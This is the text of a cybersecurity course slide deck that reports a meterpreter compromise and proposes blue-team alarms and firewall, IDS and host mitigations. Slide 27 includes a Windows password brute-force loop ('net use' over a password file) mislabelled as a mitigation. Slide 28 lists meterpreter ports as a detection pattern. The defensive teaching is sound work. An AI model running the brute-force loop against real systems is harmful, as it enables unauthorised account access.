
Analysis: Proving Company Server was Compromised
Screenshot below shows a meterpreter session was successfully created between the attacking machine and the target thus allowing the attacker to upload/download files at will.
[Insert Here]

Slide 24
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 25
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Abnormal number of TCP handshakes
Abnormal amount of inbound ICMP packets
Decrease in network bandwidth
What threshold would you set to activate this alarm?
To set any of the above alarms a baseline needs to be first established based on the environment’s conditions
What configurations can be set on the host to mitigate port scans?
Setup “tarpits” to slow network scanning
Block all inbound ICMP packets
Setup a Unified Threat Management system
Describe the solution. If possible, provide required command lines.
iptables -A INPUT --proto icmp -j DROP
-A ufw-before-input -p icmp --icmp-type echo-request -j DROP
tcpdump -tttt -n -vv
netstat -ac 5 | rep tcp

Slide 26
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Create an IDS rule that monitors foreign IP addresses attempting to access the hidden directory
Create an IDS rule that detects abnormal “GET” requests involving the URI path of the hidden directory
What threshold would you set to activate this alarm?
To set any of the above alarms a baseline needs to be first established based on the environment’s conditions
What configuration can be set on the host to block unwanted access?
Limit the amount of symbolic links to reduce the likelihood of successful directory traversal attacks
Whitelist only the CEO’s work IP and home IP
Describe the solution. If possible, provide the required command lines.
Install Intrusion detection system
Adjust firewall with whitelist
Utilize ingress filtering to validate incoming packets
tshark -R http.request -T fields -E separator=’;’ -e http.host -e http.request.uri

Slide 27
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Use IDS to monitor failed login attempts
Create custom scripts to analyze for abnormal number password attempts
What threshold would you set to activate this alarm?
To set any of the above alarms a baseline needs to be first established based on the environment’s conditions
What configuration can be set on the host to block brute force attacks?
Set a lockout time for the threshold of failed login attempts
Describe the solution. If possible, provide the required command line(s).
Adjust Account lockout threshold policy, Windows security suggests a starting value of 10
for /f %i in (<PASSWORD FILE NAME>) do @echo %i & net use \\<TARGET IP ADDRESS> %i /u:<USER NAME> 2>nul && pause

Slide 28
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Setting a UTM system or IDS/IPS can be used to monitor for any external connections/sessions created
A time of day access alarm should also be set to further prevent unwanted access
What threshold would you set to activate this alarm?
Any connection made through common meterpreter ports (4444/3389/5555/3790) should immediately notify a security admin
Any abnormal outgoing network should likewise notify a security admin
What configuration can be set on the host to control access?
Once whitelist has been set for CEO’s IP addresses all other IP’s will be blocked
Describe the solution. If possible, provide the required command line(s).
reg add “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /f /v fDenyTSConnections \t REG_DWORD /d 1
^ disable RDP connections / common file extensions that are not needed for system use (.exe, .ps1)

Slide 29
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
A file scanner should be implemented on the web server to quickly scan for known virus signatures
Again a UTM system could be of use to log and monitor for abnormal behaviour
What threshold would you set to activate this alarm?
Unusual file types/sizes should immediately set an alarm
Files that include key code to enable foreign connections should immediately set off an alarm
What configuration can be set on the host to block file uploads?
Content filtering software to ensure no malicious files are being uploaded
Block certain file size uploads
Describe the solution. If possible, provide the required command line.
Disable command prompt, powershell, terminal, and any other software that can be used for “living off the land” techniques that uploaded malicious files could use
Autorunsc.exe -accepteula -a -c -i -e -f -l -m -v
watch -n 300 -d ls -lR /<WEB DIRECTORY>

Slide 30
Mitigation: Stopping SSH shell connections
What kind of alarm can be set to detect malicious SSH connections?
Use IDS to monitor port 22 and 2222 connections
Block any connections to SSH from outside IPs that have not been whitelisted
What threshold would you set to activate this alarm?
There should be no connections through SSH from IPs excluded from the whitelist, threshold 0
What configuration can be set on the host to block malicious SSH connections?
The best approach to take would be to close/block port 22 and 2222
Describe the solution. If possible, provide the required command line.
Remove the use of SSH
Stop the reuse of credentials between web logins and SSH login
iptables -I INPUT -s <HOST IP> -p tcp --dport ssh -j REJECT
firewall-cmd --direct --add-rule ipv4 filter INPUT 1 -m tcp --source <HOST IP> -p tcp --dport 22 -j REJECT

